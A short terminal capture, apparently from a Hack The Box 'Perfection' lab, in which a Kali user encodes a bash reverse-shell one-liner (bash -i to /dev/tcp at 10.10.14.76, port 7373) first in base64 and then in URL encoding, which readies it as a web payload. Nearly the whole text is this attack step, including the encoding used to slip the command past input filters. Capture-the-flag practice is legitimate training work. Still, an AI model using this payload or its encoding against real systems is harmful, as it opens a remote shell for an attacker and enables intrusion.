 ┌──(kali㉿3v401)-[~/Documents/HTB/Perfection]
└─$ hURL -B "bash -i >& /dev/tcp/10.10.14.76/7373 0>&1"
Original :: bash -i >& /dev/tcp/10.10.14.76/7373 0>&1
base64 ENcoded :: YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC43Ni83MzczIDA+JjE=
┌──(kali㉿3v401)-[~/Documents/HTB/Perfection]
└─$ hURL -U "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC43Ni83MzczIDA+JjE="
Original :: YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC43Ni83MzczIDA+JjE=
URL ENcoded :: YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC4xNC43Ni83MzczIDA%2BJjE%3D
┌──(kali㉿3v401)-[~/Documents/HTB/Perfection]
└─$